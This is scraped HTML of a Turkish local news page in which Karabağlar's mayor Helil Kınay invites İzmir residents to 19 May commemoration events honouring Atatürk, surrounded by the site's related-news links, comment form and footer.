<p dir="ltr">Karabağlar Belediye Başkanı Helil Kınay, tüm İzmirlileri etkinliklere katılmaya ve coşkuya ortak olmaya çağırarak, “Her türlü zorluğa karşın 105 yıl önce Samsun'a çıkarak bu onurlu mücadeleyi başlatan ve bağımsız Türkiye Cumhuriyeti'nin ilk adımlarını atan Gazi Mustafa Kemal Atatürk'ü, silah arkadaşlarını ve şehitlerini bir kez daha özlemle anacağız. Yarınlara umutla bakan Cumhuriyet bireyleri olarak, 19 Mayıs coşkusunu Karabağlar'da doruğa çıkaracağız” dedi.</p>

<p dir="ltr"><img alt="Başkan Kınay 19 Mayıs’ta Gülsima Için Koşacak (3)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-3.jpeg" /></p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/karabaglar-mutfak-akademide-kadin-emegi-taclandi" title="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/mutfak-akademi-ilk-mezunlarini-verdi-5.jpeg" loading="lazy" width="860" height="504"
                                    alt="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahtaphoto-2026-01-13-16-39-07-2.jpg" loading="lazy" width="860" height="504"
                                    alt="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/01-13.jpeg" loading="lazy" width="860" height="504"
                                    alt="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                    </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#117c6479706363747c3f73747d7674517970737463786b7c78633f7f7465" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/efeler-kadin-kooperatifi-egitimle-gucleniyor" title="Efeler Kadın Kooperatifi Eğitimle Güçleniyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-2-157.jpeg" width="860" height="504" alt="Efeler Kadın Kooperatifi Eğitimle Güçleniyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/efeler-kadin-kooperatifi-egitimle-gucleniyor" title="Efeler Kadın Kooperatifi Eğitimle Güçleniyor" target="_self">Efeler Kadın Kooperatifi Eğitimle Güçleniyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/efelerde-temizlik-hizmetleri-gucleniyor" title="Efeler&#039;de Temizlik Hizmetleri Güçleniyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-1-179.jpeg" width="860" height="504" alt="Efeler&#039;de Temizlik Hizmetleri Güçleniyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/efelerde-temizlik-hizmetleri-gucleniyor" title="Efeler&#039;de Temizlik Hizmetleri Güçleniyor" target="_self">Efeler&#039;de Temizlik Hizmetleri Güçleniyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izdenizden-nergis-festivaline-ozel-seferler" title="İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/14012026-59c14584-cd9c-4bfd-9b19-b5fa1510f3f5.jpg" width="860" height="504" alt="İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler"></a>
                <h3 class="h5 mt-1">
                    <a href="/izdenizden-nergis-festivaline-ozel-seferler" title="İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler" target="_self">İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/karabaglardan-ilmek-ilmek-dayanisma" title="Karabağlar&#039;dan İlmek İlmek Dayanışma" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/karabaglarda-ilmek-ilmek-dayanisma-6-1.jpeg" width="860" height="504" alt="Karabağlar&#039;dan İlmek İlmek Dayanışma"></a>
                <h3 class="h5 mt-1">
                    <a href="/karabaglardan-ilmek-ilmek-dayanisma" title="Karabağlar&#039;dan İlmek İlmek Dayanışma" target="_self">Karabağlar&#039;dan İlmek İlmek Dayanışma</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/kusadasinda-agac-atiklari-kara-kista-yakacaga-donusuyor" title="Kuşadası&#039;nda Ağaç Atıkları Kara Kışta Yakacağa Dönüşüyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/agac-atiklari-yakacak-4-1.jpg" width="860" height="504" alt="Kuşadası&#039;nda Ağaç Atıkları Kara Kışta Yakacağa Dönüşüyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/kusadasinda-agac-atiklari-kara-kista-yakacaga-donusuyor" title="Kuşadası&#039;nda Ağaç Atıkları Kara Kışta Yakacağa Dönüşüyor" target="_self">Kuşadası&#039;nda Ağaç Atıkları Kara Kışta Yakacağa Dönüşüyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/baskan-yetiskinden-10-ocak-calisan-gazeteciler-gunu-mesaji" title="Başkan Yetişkin&#039;den 10 Ocak Çalışan Gazeteciler Günü Mesajı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/efeler-belediye-baskani-anil-yetiskin-7.jpg" width="860" height="504" alt="Başkan Yetişkin&#039;den 10 Ocak Çalışan Gazeteciler Günü Mesajı"></a>
                <h3 class="h5 mt-1">
                    <a href="/baskan-yetiskinden-10-ocak-calisan-gazeteciler-gunu-mesaji" title="Başkan Yetişkin&#039;den 10 Ocak Çalışan Gazeteciler Günü Mesajı" target="_self">Başkan Yetişkin&#039;den 10 Ocak Çalışan Gazeteciler Günü Mesajı</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_7860"><input name="_token" type="hidden" value="nhKmDxK5AFA5Pmx8Mu5sgTqI0X147QKq14gphynz">
        <div id="nova_honeypot_WGbrceF8I4d9ThTH_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_WGbrceF8I4d9ThTH"
               name="nova_honeypot_WGbrceF8I4d9ThTH"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="7860">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="7860" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_7860" data-post-id="7860" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">1</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="ms-2 title-3-line lh-sm">
                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">2</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="ms-2 title-3-line lh-sm">
                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #e66138;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #e66138;">3</div>
                <div>
                    <a href="/gundem" title="Gündem" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#e66138;">
                        Gündem
                    </a>
                    <a href="/izdenizden-nergis-festivaline-ozel-seferler" title="İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler" class="ms-2 title-3-line lh-sm">
                        İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">4</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/kusadasinda-evler-ve-yurekler-dayanismayla-isiniyor" title="Kuşadası&#039;nda Evler ve Yürekler Dayanışmayla Isınıyor" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Evler ve Yürekler Dayanışmayla Isınıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">5</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/efelerli-kadinlar-uretime-katiliyor" title="Efelerli Kadınlar Üretime Katılıyor" class="ms-2 title-3-line lh-sm">
                        Efelerli Kadınlar Üretime Katılıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">6</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/kusadasinda-hat-sanati-keceyle-bulustu" title="Kuşadası&#039;nda Hat Sanatı Keçeyle Buluştu" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Hat Sanatı Keçeyle Buluştu
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="773906dbb2080363c9152dc1-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



